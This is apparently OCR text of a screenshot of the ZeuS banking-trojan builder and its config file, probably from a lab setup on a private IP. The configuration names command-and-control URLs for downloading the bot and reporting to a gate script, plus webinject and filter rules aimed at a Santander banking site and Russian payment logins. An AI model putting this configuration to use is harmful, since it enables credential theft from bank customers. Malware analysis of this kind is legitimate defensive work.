 ZeuS Builder
bot.exe
Information
Builder
Settings
Builder
Source configuartion file:
C:\Documents and Settings\Sergio\Escritorio\conf
Browse...
Edit...
Actions
Build the bot configuration
Build the bot executable
config.txt - Bloc de notas
Archivo Edición Formato Ver Ayuda
;Build time: 15:06:54 14.04.2011 GMT
;Version: 2.0.8.9
entry "StaticConfig"
;botnet "btn1"
timer_config 2 1
timer_logs 1 1
timer_stats 20 1
url_config "http://192.168.74.2/zeus5/config2.bin"
remove_certs 1
disable_tcpserver 0
encryption_key "123456"
end
entry "DynamicConfig"
url_loader "http://192.168.74.2/zeus5/bot.exe"
url_server "http://192.168.74.2/zeus5/gate.php"
file_webinjects "webinjects.txt"
entry "AdvancedConfigs"
;"http://advdomain/cfg1.bin"
end
entry "WebFilters"
"!*.microsoft.com/*"
"!http://*myspace.com*"
"https://www.gruposantander.es/*"
"!http://*odnoklassniki.ru/*"
"!http://vkontakte.ru/*"
"@*/login.osmp.ru/*"
"@*/atl.osmp.ru/*"
end
entry "WebDataFilters"
;"http://mail.rambler.ru/*" "passw;login"
end